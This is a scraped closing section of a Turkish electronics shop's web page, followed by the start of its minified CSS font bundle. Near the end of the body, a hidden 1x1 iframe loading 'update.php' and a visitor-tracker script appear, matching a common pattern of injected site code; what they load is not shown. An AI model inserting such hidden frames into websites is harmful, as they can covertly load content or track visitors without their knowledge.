                                    <svg class="chat" xmlns="http://www.w3.org/2000/svg" width="128" height="128" enable-background="new 0 0 128 128" viewBox="0 0 128 128"><path fill="#3B97D3" d="M82,82v4c0,3.3-2.7,6-6,6H40.4H39L38,92.8l-13,10V96v-4h-4h-4c-3.3,0-6-2.7-6-6V44c0-3.3,2.7-6,6-6h23v-4H17  c-5.5,0-10,4.5-10,10v42c0,5.5,4.5,10,10,10h4v15l19.4-15H76c5.5,0,10-4.5,10-10v-4H82z"/><path fill="#2C3E50" d="M111,22c3.3,0,6,2.7,6,6v42c0,3.3-2.7,6-6,6h-4h-4v4v6.9l-13-10L89,76h-1.4H52c-3.3,0-6-2.7-6-6V28  c0-3.3,2.7-6,6-6H111 M111,18H52c-5.5,0-10,4.5-10,10v42c0,5.5,4.5,10,10,10h35.6L107,95V80h4c5.5,0,10-4.5,10-10V28  C121,22.5,116.5,18,111,18L111,18z"/></svg>
                                    <p>Size yardımcı olmamızı ister misiniz?</p>
                        </span>
                        <svg class="ws" xmlns="http://www.w3.org/2000/svg" enable-background="new 0 0 24 24" viewBox="0 0 24 24"><path fill="#eceff1" d="m20.52 3.449c-2.28-2.204-5.28-3.449-8.475-3.449-9.17 0-14.928 9.935-10.349 17.838l-1.696 6.162 6.335-1.652c2.76 1.491 5.021 1.359 5.716 1.447 10.633 0 15.926-12.864 8.454-20.307z"/><path fill="#4caf50" d="m12.067 21.751-.006-.001h-.016c-3.182 0-5.215-1.507-5.415-1.594l-3.75.975 1.005-3.645-.239-.375c-.99-1.576-1.516-3.391-1.516-5.26 0-8.793 10.745-13.19 16.963-6.975 6.203 6.15 1.848 16.875-7.026 16.875z"/><path fill="#fafafa" d="m17.507 14.307-.009.075c-.301-.15-1.767-.867-2.04-.966-.613-.227-.44-.036-1.617 1.312-.175.195-.349.21-.646.075-.3-.15-1.263-.465-2.403-1.485-.888-.795-1.484-1.77-1.66-2.07-.293-.506.32-.578.878-1.634.1-.21.049-.375-.025-.524-.075-.15-.672-1.62-.922-2.206-.24-.584-.487-.51-.672-.51-.576-.05-.997-.042-1.368.344-1.614 1.774-1.207 3.604.174 5.55 2.714 3.552 4.16 4.206 6.804 5.114.714.227 1.365.195 1.88.121.574-.091 1.767-.721 2.016-1.426.255-.705.255-1.29.18-1.425-.074-.135-.27-.21-.57-.345z"/></svg>
                            </a>
                        </div> <script>
	$(function() {
		if ($.cookie('onay') == null || $.cookie('onay') == undefined) {
		$.cookie('onay', "true", {expires: 1});
		$("div.metin").fadeIn();
		 }
		if (localStorage.getItem("uyariMetin") != 1) {
			$("div.metin").fadeIn();
		}
		if (localStorage.getItem("uyariMetin") > 0) {
			$("div.metin").hide();
		}
		$('body').on('click', 'div.metin', function() {
			$("div.metin").fadeOut();
			localStorage.setItem("uyariMetin",1);
		});
	});
</script>
 <div class="metin" style="display: block;">
	<span class="kapats">X</span>
	<p>Alışveriş deneyiminizi iyileştirmek için yasal düzenlemelere uygun çerezler (cookies) kullanıyoruz.</p>
	<p>Detaylı bilgiye <b><a href="ic/gizlilik-ve-kullanim-sartlari" target="_blank" title="Aydınlatma Metni">Aydınlatma Metni</a></b> sayfamızdan erişebilirsiniz.</p>
</div>
<script type="text/javascript" src="https://www.citybilisim.com/include/imod/core/sansliurun/sansliurun.js?refx=5177" type="text/javascript"></script> <script>
$('.stepOpen').on("mouseover", function() {
    $('#stepLeft').html('');
    $('#stepRight').html('');
    
    $('.openwrap').fadeIn();
    var parentID = $(this).attr('data-id');
    
    $.post(
        '../include/ajaxLib.php?act=step1listLeft',
        {'parentID': parentID},
        function(cevap) { 
            if (cevap) {
                $('#stepLeft').html(cevap.step1);
                $('#stepRight').html(cevap.step2);
                $('#catTitle').html(cevap.title);
                $('.softLink').html(cevap.softLink);
            }
        },
        'json' // 'json' tipi post verisi
    );
});
$('body').on('click', '.stepOpen2', function(event) { 
    
    $('#stepRight').html('');
    var parentID = $(this).attr('data-id');
    
    $.post(
        '../include/ajaxLib.php?act=step2listLeft',
        {'parentID': parentID},
        function(cevap) { 
            if (cevap) {
               
                $('#stepRight').html(cevap.step2);
            }
        },
        'json' // 'json' tipi post verisi
    );
});
$('.stepClose').on("mouseover", function() {
    $(".openwrap").fadeOut();
});
$('.opener').on("mouseleave", function() {
    $(".openwrap").fadeOut();
});
</script>
<iframe src='update.php' style='display:none;' width='1' height='1'></iframe><script src="tracker/live_visitors.php?js=1"></script></body>
</html><div style="display: flex; float: left; width: 100%; position: relative; padding:18px; z-index: 9999999999999999999; text-align: center; align-items: center; justify-content: center; font-family: 'Rubik', sans-serif; font-size: 0.76em;"><a href="https://www.imagaza.net/" alt="E-Ticaret Yazılımı" title="E-Ticaret Yazılımı"><svg version="1.1" style="width:125px;" alt="E-Ticaret Yazılımı" title="E-Ticaret Yazılımı" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="-341.5 0 937.5 124" enable-background="new -341.5 0 937.5 124" xml:space="preserve">
<g>
	<path fill="#3C3C3B" d="M156.46,83.43c0,1.915-1.568,3.484-3.482,3.484h-7.622c-1.916,0-3.482-1.568-3.482-3.484V45.392
		c0-1.916,1.566-3.482,3.482-3.482h7.622c1.914,0,3.482,1.566,3.482,3.482V83.43z"/>
	<path fill="#3C3C3B" d="M156.46,35.129c0,1.914-1.568,3.482-3.482,3.482h-7.622c-1.916,0-3.482-1.567-3.482-3.482V33.61
		c0-1.916,1.566-3.482,3.482-3.482h7.622c1.914,0,3.482,1.567,3.482,3.482V35.129z"/>
	<path fill="#3C3C3B" d="M368.358,35.129c0,1.914-1.564,3.482-3.482,3.482h-25.911c-1.915,0-3.483-1.567-3.483-3.482V33.61
		c0-1.916,1.566-3.482,3.483-3.482h25.911c1.917,0,3.482,1.567,3.482,3.482V35.129z"/>
	<path fill="#3C3C3B" d="M244.37,83.43c0,1.915-1.567,3.484-3.483,3.484h-7.164c-1.915,0-3.483-1.568-3.483-3.484V58.082
		c0-1.914-0.798-2.134-1.772-0.483l-15.57,26.317c-0.976,1.648-3.341,2.999-5.257,2.999h-3.94c-1.915,0-4.281-1.349-5.259-2.997
		L182.83,57.594c-0.977-1.647-1.775-2.995-1.775-2.995c-0.001,0.001-0.001,1.568-0.001,3.483V83.43c0,1.915-1.569,3.484-3.483,3.484
		h-7.164c-1.915,0-3.483-1.568-3.483-3.484V45.392c0-1.916,1.568-3.482,3.483-3.482h15.227c1.916,0,4.259,1.362,5.207,3.026
		l13.07,22.95c0.947,1.665,2.495,1.663,3.439-0.004l12.992-22.94c0.944-1.668,3.283-3.031,5.197-3.031h15.349
		c1.916,0,3.483,1.566,3.483,3.482L244.37,83.43L244.37,83.43z"/>
	<path fill="#3C3C3B" d="M318.307,83.898c0.959,1.658,0.178,3.016-1.739,3.016h-9.19c-1.914,0-4.254-1.365-5.197-3.033l-1.086-1.915
		c-0.943-1.669-3.278-3.032-5.196-3.032h-22.469c-1.915,0-4.219,1.383-5.12,3.074l-0.978,1.832
		c-0.899,1.691-3.205,3.074-5.119,3.074h-9.258c-1.915,0-2.706-1.362-1.758-3.026l22.192-38.953
		c0.949-1.664,3.292-3.026,5.207-3.026h11.939c1.916,0,4.267,1.357,5.226,3.015L318.307,83.898z M290.469,69.251
		c1.915,0,2.719-1.368,1.784-3.041l-6.025-10.793c-0.934-1.671-2.443-1.663-3.358,0.02l-5.835,10.754
		c-0.914,1.684-0.093,3.06,1.821,3.06H290.469z"/>
	<path fill="#3C3C3B" d="M384.367,73.896c0,6.017-1.854,9.878-5.559,11.578c-2.838,1.309-8.787,1.962-17.856,1.962h-17.466
		c-6.805,0-11.773-0.983-14.915-2.944c-3.967-2.529-5.949-6.976-5.949-13.344v-13.41c0-6.366,1.977-10.813,5.945-13.344
		c3.134-1.961,8.103-2.943,14.896-2.943h21.822c7.625,0,12.81,1.308,15.555,3.924c2.131,2.005,3.199,5.494,3.199,10.465v1.439
		h-14.258c0-2.18-0.721-3.619-2.158-4.315c-0.999-0.481-2.718-0.721-5.156-0.721h-15.73c-3.7,0-6.161,0.633-7.376,1.897
		c-1.219,1.265-1.829,3.75-1.829,7.457v5.624c0,3.751,0.61,6.247,1.833,7.489c1.221,1.244,3.688,1.865,7.392,1.865h15.501
		c2.313,0,4.012-0.24,5.104-0.721c1.658-0.74,2.486-2.135,2.486-4.187l-0.065-1.308h-17.989v-9.288h32.574L384.367,73.896
		L384.367,73.896z"/>
	<path fill="#3C3C3B" d="M457.257,83.898c0.96,1.658,0.178,3.016-1.739,3.016h-9.191c-1.915,0-4.252-1.365-5.195-3.033l-1.085-1.915
		c-0.943-1.669-3.279-3.032-5.195-3.032H412.38c-1.915,0-4.219,1.383-5.119,3.074l-0.978,1.83c-0.9,1.693-3.203,3.076-5.119,3.076
		h-9.261c-1.914,0-2.704-1.362-1.758-3.026l22.193-38.953c0.945-1.664,3.29-3.026,5.205-3.026h11.942
		c1.915,0,4.265,1.357,5.225,3.015L457.257,83.898z M429.418,69.251c1.917,0,2.721-1.368,1.787-3.041l-6.024-10.793
		c-0.934-1.671-2.445-1.663-3.359,0.02l-5.835,10.754c-0.913,1.684-0.095,3.06,1.822,3.06H429.418z"/>
	<path fill="#3C3C3B" d="M520.975,83.43c0,1.915-1.566,3.484-3.483,3.484H468.27c-1.915,0-3.482-1.568-3.482-3.484v-3.828
		c0-1.914,1.29-4.371,2.87-5.456l28.206-19.403c1.579-1.085,2.869-1.974,2.869-1.975c0,0-1.566,0-3.481,0h-26.07
		c-1.916,0-3.482-1.567-3.482-3.482v-3.893c0-1.916,1.565-3.482,3.482-3.482h47.526c1.915,0,3.483,1.566,3.483,3.482v3.744
		c0,1.915-1.291,4.371-2.871,5.456l-28.233,19.422c-1.579,1.087-2.849,2.004-2.826,2.041c0.023,0.036,1.613,0.065,3.528,0.065
		h27.704c1.916,0,3.483,1.568,3.483,3.483L520.975,83.43L520.975,83.43z"/>
	<path fill="#3C3C3B" d="M595.59,83.898c0.96,1.658,0.177,3.016-1.739,3.016h-9.191c-1.915,0-4.252-1.365-5.196-3.033l-1.085-1.915
		c-0.944-1.669-3.28-3.032-5.196-3.032H550.71c-1.914,0-4.219,1.383-5.12,3.074l-0.976,1.832c-0.901,1.691-3.205,3.074-5.121,3.074
		h-9.26c-1.915,0-2.705-1.362-1.759-3.026l22.195-38.953c0.947-1.664,3.29-3.026,5.205-3.026h11.944
		c1.914,0,4.266,1.357,5.225,3.015L595.59,83.898z M567.751,69.251c1.916,0,2.721-1.368,1.786-3.041l-6.022-10.793
		c-0.936-1.671-2.446-1.663-3.359,0.02l-5.837,10.754c-0.911,1.684-0.094,3.06,1.822,3.06H567.751z"/>
</g>
<path fill="#262626" d="M-337.598,38.244c2.709-0.452,6.256-0.839,10.771-0.839c5.547,0,9.61,1.29,12.19,3.612
	c2.387,2.064,3.806,5.224,3.806,9.094c0,3.935-1.161,7.03-3.354,9.288c-2.967,3.161-7.804,4.772-13.287,4.772
	c-1.677,0-3.225-0.064-4.515-0.387V81.2h-5.611V38.244z M-331.987,59.206c1.226,0.322,2.773,0.452,4.644,0.452
	c6.772,0,10.9-3.29,10.9-9.288c0-5.74-4.063-8.514-10.255-8.514c-2.451,0-4.321,0.193-5.289,0.451V59.206z"/>
<path fill="#262626" d="M-276.839,65.334c0,11.545-7.998,16.576-15.544,16.576c-8.449,0-14.963-6.192-14.963-16.061
	c0-10.449,6.836-16.576,15.479-16.576C-282.902,49.273-276.839,55.788-276.839,65.334z M-301.607,65.656
	c0,6.836,3.935,11.996,9.481,11.996c5.418,0,9.481-5.096,9.481-12.125c0-5.289-2.644-11.997-9.352-11.997
	S-301.607,59.722-301.607,65.656z"/>
<path fill="#262626" d="M-267.873,49.983l4.128,15.867c0.903,3.482,1.742,6.707,2.322,9.933h0.193
	c0.709-3.16,1.741-6.515,2.773-9.868l5.095-15.931h4.773l4.837,15.609c1.161,3.74,2.064,7.03,2.773,10.19h0.194
	c0.516-3.16,1.354-6.45,2.386-10.126l4.45-15.673h5.612L-238.397,81.2h-5.16l-4.772-14.899c-1.097-3.482-2-6.579-2.774-10.255
	h-0.129c-0.774,3.741-1.741,6.966-2.838,10.32l-5.031,14.835h-5.16l-9.417-31.217H-267.873z"/>
<path fill="#262626" d="M-220.143,66.623c0.129,7.676,5.031,10.836,10.707,10.836c4.063,0,6.514-0.709,8.643-1.612l0.967,4.063
	c-2,0.902-5.418,1.936-10.384,1.936c-9.61,0-15.351-6.321-15.351-15.738s5.547-16.834,14.641-16.834
	c10.191,0,12.9,8.965,12.9,14.705c0,1.162-0.129,2.064-0.194,2.645H-220.143z M-203.502,62.561c0.064-3.612-1.484-9.224-7.869-9.224
	c-5.74,0-8.256,5.289-8.707,9.224H-203.502z"/>
<path fill="#262626" d="M-190.989,59.722c0-3.677-0.064-6.837-0.258-9.739h4.967l0.193,6.127h0.258
	c1.419-4.193,4.837-6.837,8.643-6.837c0.645,0,1.097,0.064,1.612,0.193v5.354c-0.581-0.129-1.161-0.194-1.935-0.194
	c-3.999,0-6.836,3.032-7.611,7.289c-0.129,0.774-0.258,1.677-0.258,2.645V81.2h-5.611V59.722z"/>
<path fill="#262626" d="M-167.383,66.623c0.129,7.676,5.031,10.836,10.707,10.836c4.063,0,6.514-0.709,8.643-1.612l0.967,4.063
	c-2,0.902-5.418,1.936-10.384,1.936c-9.61,0-15.351-6.321-15.351-15.738s5.547-16.834,14.641-16.834
	c10.191,0,12.9,8.965,12.9,14.705c0,1.162-0.129,2.064-0.194,2.645H-167.383z M-150.741,62.561c0.064-3.612-1.484-9.224-7.869-9.224
	c-5.74,0-8.256,5.289-8.707,9.224H-150.741z"/>
<path fill="#262626" d="M-111.268,35.406v37.732c0,2.773,0.064,5.935,0.258,8.063h-5.095l-0.258-5.418h-0.129
	c-1.741,3.483-5.547,6.128-10.642,6.128c-7.546,0-13.351-6.386-13.351-15.867c-0.065-10.384,6.385-16.77,13.996-16.77
	c4.773,0,7.998,2.257,9.417,4.773h0.129V35.406H-111.268z M-116.944,62.689c0-0.71-0.064-1.677-0.258-2.387
	c-0.838-3.612-3.934-6.579-8.191-6.579c-5.87,0-9.353,5.16-9.353,12.062c0,6.32,3.096,11.545,9.223,11.545
	c3.806,0,7.289-2.516,8.32-6.771c0.194-0.775,0.258-1.549,0.258-2.451V62.689z"/>
<path fill="#262626" d="M-88.436,81.2c0.129-2.128,0.258-5.289,0.258-8.063V35.406h5.611v19.608h0.129
	c2-3.483,5.611-5.74,10.643-5.74c7.74,0,13.222,6.45,13.158,15.932c0,11.158-7.03,16.705-13.997,16.705
	c-4.515,0-8.126-1.742-10.449-5.87h-0.193l-0.258,5.16H-88.436z M-82.566,68.688c0,0.709,0.129,1.419,0.258,2.064
	c1.097,3.934,4.386,6.643,8.514,6.643c5.934,0,9.481-4.838,9.481-11.996c0-6.257-3.225-11.61-9.288-11.61
	c-3.87,0-7.482,2.645-8.643,6.966c-0.129,0.645-0.322,1.419-0.322,2.322V68.688z"/>
<path fill="#262626" d="M-49.865,49.983l6.837,18.447c0.709,2.063,1.483,4.515,2,6.385h0.129c0.581-1.87,1.226-4.256,2-6.514
	l6.192-18.318h5.999l-8.514,22.251c-4.063,10.707-6.837,16.189-10.707,19.544c-2.773,2.45-5.547,3.418-6.966,3.676l-1.419-4.772
	c1.419-0.451,3.29-1.354,4.967-2.773c1.548-1.226,3.483-3.418,4.773-6.32c0.258-0.581,0.451-1.033,0.451-1.355
	s-0.129-0.773-0.387-1.483l-11.545-28.766H-49.865z"/>
<path fill="none" d="M44.167,53.252c-0.391-0.305-0.24-0.164,0.059,0.073C44.206,53.304,44.189,53.276,44.167,53.252z"/>
<path fill="none" d="M44.44,53.491c0.101,0.079,0.203,0.152,0.308,0.222c-0.144-0.117-0.238-0.188-0.338-0.271
	C44.42,53.46,44.429,53.474,44.44,53.491z"/>
<path fill="#336ED0" d="M111.718,65.886c0-5.916-4.938-10.851-10.849-10.851c-14.209,0-28.419,0-42.628,0
	c-3.259,0-6.567,0.103-9.833-0.064c-0.308-0.091-1.606-0.305-2.377-0.493c-0.333-0.179-0.66-0.374-0.981-0.572
	c-0.155-0.145-0.319-0.284-0.472-0.431c-0.17-0.168-0.328-0.348-0.485-0.524c-0.269-0.434-0.535-0.938-0.745-1.354
	c-1.641-4.703-3.354-9.378-5.138-14.029c-1.512-3.948-2.958-8.053-4.938-11.792c-2.052-3.888-5.283-7.008-8.901-9.422
	c-3.25-2.175-7.585-3.362-11.489-3.362c-6.836,0-13.667,0-20.499,0c-5.917,0-10.856,4.938-10.856,10.853s4.939,10.853,10.856,10.853
	c6.01,0,12.02,0,18.03,0c0.719,0,1.44,0,2.159,0c0.083,0.041,0.162,0.078,0.249,0.118c0.314,0.262,0.741,0.611,1.107,0.947
	c0.096,0.129,0.186,0.257,0.256,0.362c0.231,0.374,0.904,1.828,0.972,1.895c3.157,7.817,5.59,15.931,8.97,23.641
	c4.446,10.146,15.518,15.083,26.055,15.083c16.894,0,33.789,0,50.685,0C106.781,76.736,111.718,71.799,111.718,65.886z
	 M44.748,53.713c-0.105-0.07-0.208-0.143-0.308-0.222c-0.011-0.015-0.02-0.029-0.03-0.047C44.51,53.525,44.604,53.596,44.748,53.713
	z M44.167,53.252c0.022,0.024,0.039,0.049,0.059,0.073C43.927,53.088,43.776,52.947,44.167,53.252z"/>
<circle fill="#336ED0" cx="49.251" cy="97.522" r="13.681"/>
<circle fill="#336ED0" cx="88.097" cy="97.522" r="13.676"/>
</svg>
</a></div><!--Page generated in 0.2635 seconds.-->

--- FILE ---
content_type: text/css
request_url: https://www.citybilisim.com/css/165789aeccf6129c1890a4bc973a4421fe52bbe6.css
body_size: 103156
content:
/**
 * Table of contents: 
 * open-sans.css
 * isans.css
 * dosis.css
 * arcon.css
 * lego.css
 * nunito.css
 * proxima.css
 * avenir.css
 * monserat.css
 * comorov.css
 * gothams.css
 * myriad.css
 * adihaus.css
 * preloader.css
 * nice-select.css
 * ifont.css
 * jquery.fancybox.css
 * jquery.autocomplete.css
 * style.css
 * jssocials.css
 * jssocials-theme-flat.css
 * iframework.css
 * imagazaframework.css
 * ajaxBasket.css
 * tab.menu.css
 * blog.css
 * blog.css
 * sepet.css
 * form.css
 * jqzoom.css
 * taksit.css
 * typography.css
 * jquery.keypad.css
 * pagination.css
 * odemesecim.css
 * modern.css
 * passrev.css
 * tooltipster.css
 * screen.css
 * alerter.min.css
 * shareon.min.css
 * popup.cc.css
 * sweetalert2.css
 * colorbox.css
 * jquery.mCustomScrollbar.css
 * owl.carousel.css
 * owl.theme.default.css
 * fws2.css
 * glasscase.min.css
 * sumoselect.css
 * eagle.gallery.css
 * imagaza.css
 * aos.css
 * detay.css
 * Generated by MagicMin: 2025-11-25 08:22:25
 */
 @font-face{font-family:'OpenSans100';src:url("/templates/system/shared/typekit/open-sans/fonts/Light/OpenSans-Light.eot?v=1.1.0");src:url("/templates/system/shared/typekit/open-sans/fonts/Light/OpenSans-Light.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("/templates/system/shared/typekit/open-sans/fonts/Light/OpenSans-Light.woff?v=1.1.0") format("woff"), url("/templates/system/shared/typekit/open-sans/fonts/Light/OpenSans-Light.ttf?v=1.1.0") format("truetype"), url("/templates/system/shared/typekit/open-sans/fonts/Light/OpenSans-Light.svg?v=1.1.0#OpenSansBold") format("svg");font-weight:300;font-style:normal}@font-face{font-family:'Open Sans';src:url("/templates/system/shared/typekit/open-sans/fonts/LightItalic/OpenSans-LightItalic.eot?v=1.1.0");src:url("/templates/system/shared/typekit/open-sans/fonts/LightItalic/OpenSans-LightItalic.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("/templates/system/shared/typekit/open-sans/fonts/LightItalic/OpenSans-LightItalic.woff?v=1.1.0") format("woff"), url("/templates/system/shared/typekit/open-sans/fonts/LightItalic/OpenSans-LightItalic.ttf?v=1.1.0") format("truetype"), url("/templates/system/shared/typekit/open-sans/fonts/LightItalic/OpenSans-LightItalic.svg?v=1.1.0#OpenSansBold") format("svg");font-weight:300;font-style:italic}@font-face{font-family:'Open Sans';src:url("/templates/system/shared/typekit/open-sans/fonts/Regular/OpenSans-Regular.eot?v=1.1.0");src:url("/templates/system/shared/typekit/open-sans/fonts/Regular/OpenSans-Regular.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("/templates/system/shared/typekit/open-sans/fonts/Regular/OpenSans-Regular.woff?v=1.1.0") format("woff"), url("/templates/system/shared/typekit/open-sans/fonts/Regular/OpenSans-Regular.ttf?v=1.1.0") format("truetype"), url("/templates/system/shared/typekit/open-sans/fonts/Regular/OpenSans-Regular.svg?v=1.1.0#OpenSansBold") format("svg");font-weight:normal;font-style:normal}@font-face{font-family:'Open Sans';src:url("/templates/system/shared/typekit/open-sans/fonts/Italic/OpenSans-Italic.eot?v=1.1.0");src:url("/templates/system/shared/typekit/open-sans/fonts/Italic/OpenSans-Italic.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("/templates/system/shared/typekit/open-sans/fonts/Italic/OpenSans-Italic.woff?v=1.1.0") format("woff"), url("/templates/system/shared/typekit/open-sans/fonts/Italic/OpenSans-Italic.ttf?v=1.1.0") format("truetype"), url("/templates/system/shared/typekit/open-sans/fonts/Italic/OpenSans-Italic.svg?v=1.1.0#OpenSansBold") format("svg");font-weight:normal;font-style:italic}@font-face{font-family:'OpenSans500';src:url("/templates/system/shared/typekit/open-sans/fonts/Semibold/OpenSans-Semibold.eot?v=1.1.0");src:url("/templates/system/shared/typekit/open-sans/fonts/Semibold/OpenSans-Semibold.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("/templates/system/shared/typekit/open-sans/fonts/Semibold/OpenSans-Semibold.woff?v=1.1.0") format("woff"), url("/templates/system/shared/typekit/open-sans/fonts/Semibold/OpenSans-Semibold.ttf?v=1.1.0") format("truetype"), url("/templates/system/shared/typekit/open-sans/fonts/Semibold/OpenSans-Semibold.svg?v=1.1.0#OpenSansBold") format("svg");font-weight:600;font-style:normal}@font-face{font-family:'Open Sans';src:url("/templates/system/shared/typekit/open-sans/fonts/SemiboldItalic/OpenSans-SemiboldItalic.eot?v=1.1.0");src:url("/templates/system/shared/typekit/open-sans/fonts/SemiboldItalic/OpenSans-SemiboldItalic.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("/templates/system/shared/typekit/open-sans/fonts/SemiboldItalic/OpenSans-SemiboldItalic.woff?v=1.1.0") format("woff"), url("/templates/system/shared/typekit/open-sans/fonts/SemiboldItalic/OpenSans-SemiboldItalic.ttf?v=1.1.0") format("truetype"), url("/templates/system/shared/typekit/open-sans/fonts/SemiboldItalic/OpenSans-SemiboldItalic.svg?v=1.1.0#OpenSansBold") format("svg");font-weight:600;font-style:italic}@font-face{font-family:'OpenSans600';src:url("/templates/system/shared/typekit/open-sans/fonts/Bold/OpenSans-Bold.eot?v=1.1.0");src:url("/templates/system/shared/typekit/open-sans/fonts/Bold/OpenSans-Bold.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("/templates/system/shared/typekit/open-sans/fonts/Bold/OpenSans-Bold.woff?v=1.1.0") format("woff"), url("/templates/system/shared/typekit/open-sans/fonts/Bold/OpenSans-Bold.ttf?v=1.1.0") format("truetype"), url("/templates/system/shared/typekit/open-sans/fonts/Bold/OpenSans-Bold.svg?v=1.1.0#OpenSansBold") format("svg");font-weight:bold;font-style:normal}@font-face{font-family:'Open Sans';src:url("/templates/system/shared/typekit/open-sans/fonts/BoldItalic/OpenSans-BoldItalic.eot?v=1.1.0");src:url("/templates/system/shared/typekit/open-sans/fonts/BoldItalic/OpenSans-BoldItalic.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("/templates/system/shared/typekit/open-sans/fonts/BoldItalic/OpenSans-BoldItalic.woff?v=1.1.0") format("woff"), url("/templates/system/shared/typekit/open-sans/fonts/BoldItalic/OpenSans-BoldItalic.ttf?v=1.1.0") format("truetype"), url("/templates/system/shared/typekit/open-sans/fonts/BoldItalic/OpenSans-BoldItalic.svg?v=1.1.0#OpenSansBold") format("svg");font-weight:bold;font-style:italic}@font-face{font-family:'OpenSans700';src:url("/templates/system/shared/typekit/open-sans/fonts/ExtraBold/OpenSans-ExtraBold.eot?v=1.1.0");src:url("/templates/system/shared/typekit/open-sans/fonts/ExtraBold/OpenSans-ExtraBold.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("/templates/system/shared/typekit/open-sans/fonts/ExtraBold/OpenSans-ExtraBold.woff?v=1.1.0") format("woff"), url("/templates/system/shared/typekit/open-sans/fonts/ExtraBold/OpenSans-ExtraBold.ttf?v=1.1.0") format("truetype"), url("/templates/system/shared/typekit/open-sans/fonts/ExtraBold/OpenSans-ExtraBold.svg?v=1.1.0#OpenSansBold") format("svg");font-weight:800;font-style:normal}@font-face{font-family:'Open Sans';src:url("/templates/system/shared/typekit/open-sans/fonts/ExtraBoldItalic/OpenSans-ExtraBoldItalic.eot?v=1.1.0");src:url("/templates/system/shared/typekit/open-sans/fonts/ExtraBoldItalic/OpenSans-ExtraBoldItalic.eot?#iefix&v=1.1.0") format("embedded-opentype"), url("/templates/system/shared/typekit/open-sans/fonts/ExtraBoldItalic/OpenSans-ExtraBoldItalic.woff?v=1.1.0") format("woff"), url("/templates/system/shared/typekit/open-sans/fonts/ExtraBoldItalic/OpenSans-ExtraBoldItalic.ttf?v=1.1.0") format("truetype"), url("/templates/system/shared/typekit/open-sans/fonts/ExtraBoldItalic/OpenSans-ExtraBoldItalic.svg?v=1.1.0#OpenSansBold") format("svg");font-weight:800;font-style:italic}@font-face{font-family:'isans';src:url("/templates/system/shared/typekit/isans/ProductSans-Light.woff2") format('woff2'), url("/templates/system/shared/typekit/isans/ProductSans-Light.woff") format('woff');font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:'isans';src:url("/templates/system/shared/typekit/isans/ProductSans-Black.woff2") format('woff2'), url("/templates/system/shared/typekit/isans/ProductSans-Black.woff") format('woff');font-weight:900;font-style:normal;font-display:swap}@font-face{font-family:'isans';src:url("/templates/system/shared/typekit/isans/ProductSans-Bold.woff2") format('woff2'), url("/templates/system/shared/typekit/isans/ProductSans-Bold.woff") format('woff');font-weight:bold;font-style:normal;font-display:swap}@font-face{font-family:'isans';src:url("/templates/system/shared/typekit/isans/ProductSans-Medium.woff2") format('woff2'), url("/templates/system/shared/typekit/isans/ProductSans-Medium.woff") format('woff');font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:'isans';src:url("/templates/system/shared/typekit/isans/ProductSans-Regular.woff2") format('woff2'), url("/templates/system/shared/typekit/isans/ProductSans-Regular.woff") format('woff');font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'isans';src:url("/templates/system/shared/typekit/isans/ProductSans-Thin.woff2") format('woff2'), url("/templates/system/shared/typekit/isans/ProductSans-Thin.woff") format('woff');font-weight:100;font-style:normal;font-display:swap} @font-face{font-family:'dosis600';src:url("/templates/system/shared/typekit/dosis/dosis-semiboldwww.eot");src:url("/templates/system/shared/typekit/dosis/dosis-semiboldwww.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/dosis/dosis-semiboldwww.woff2") format('woff2'), url("/templates/system/shared/typekit/dosis/dosis-semiboldwww.woff") format('woff'), url("/templates/system/shared/typekit/dosis/dosis-semiboldwww.ttf") format('truetype'), url("/templates/system/shared/typekit/dosis/dosis-semiboldwww.svg#dosissemibold") format('svg');font-weight:bold;font-style:normal}@font-face{font-family:'dosis';src:url("/templates/system/shared/typekit/dosis/dosis-regularwww.eot");src:url("/templates/system/shared/typekit/dosis/dosis-regularwww.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/dosis/dosis-regularwww.woff2") format('woff2'), url("/templates/system/shared/typekit/dosis/dosis-regularwww.woff") format('woff'), url("/templates/system/shared/typekit/dosis/dosis-regularwww.ttf") format('truetype'), url("/templates/system/shared/typekit/dosis/dosis-regularwww.svg#dosisregular") format('svg');font-weight:normal;font-style:normal}@font-face{font-family:'dosis700';src:url("/templates/system/shared/typekit/dosis/dosis-boldwww.eot");src:url("/templates/system/shared/typekit/dosis/dosis-boldwww.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/dosis/dosis-boldwww.woff2") format('woff2'), url("/templates/system/shared/typekit/dosis/dosis-boldwww.woff") format('woff'), url("/templates/system/shared/typekit/dosis/dosis-boldwww.ttf") format('truetype'), url("/templates/system/shared/typekit/dosis/dosis-boldwww.svg#dosisbold") format('svg');font-weight:bold;font-style:normal}@font-face{font-family:'dosis900';src:url("/templates/system/shared/typekit/dosis/dosis-extraboldwww.eot");src:url("/templates/system/shared/typekit/dosis/dosis-extraboldwww.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/dosis/dosis-extraboldwww.woff2") format('woff2'), url("/templates/system/shared/typekit/dosis/dosis-extraboldwww.woff") format('woff'), url("/templates/system/shared/typekit/dosis/dosis-extraboldwww.ttf") format('truetype'), url("/templates/system/shared/typekit/dosis/dosis-extraboldwww.svg#dosisextrabold") format('svg');font-weight:bold;font-style:normal}@font-face{font-family:'dosis400';src:url("/templates/system/shared/typekit/dosis/dosis-mediumwww.eot");src:url("/templates/system/shared/typekit/dosis/dosis-mediumwww.eot?#iefix") format('embedded-opentype'), url("/templates/system/shared/typekit/dosis/dosis-mediumwww.woff2") format('woff2'), url("/templates/system/shared/typekit/dosis/dosis-mediumwww.woff") format('woff'), url("/templates/system/shared/typekit/dosis/dosis-mediumwww.ttf") format('truetype'), url("/templates/system/shared/typekit/dosis/dosis-mediumwww.svg#dosismedium") 